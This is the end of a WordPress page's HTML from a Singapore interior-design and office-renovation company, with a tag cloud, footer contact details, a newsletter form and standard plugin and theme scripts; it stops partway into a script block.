<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="83122"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="93fafdf5fcd3fafdf7f6e0faf4fdfef2e1f8f6e7fafdf4e0f6e1e5faf0f6e0bdf0fcfebde0f4">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/cowboy-recipes-adapted-for-the-rv-lifestyle/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_3988c7f88ebcb58c6ce932b957b6f332" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="99a14de0a1a2a4abbff8c33c-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_3988c7f88ebcb58c6ce932b957b6f332";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1353504766');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate11-v4.cleantalk.org/pixel/9d65430e357b721f2b1a38e2d9e877be.gif">
		<script type="99a14de0a1a2a4abbff8c33c-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="99a14de0a1a2a4abbff8c33c-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'c40f48e4c6',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="99a14de0a1a2a4abbff8c33c-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="99a14de0a1a2a4abbff8c33c-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="99a14de0a1a2a4abbff8c33c-module">
/* <![CDATA[ */
/*! This file is auto-generated */
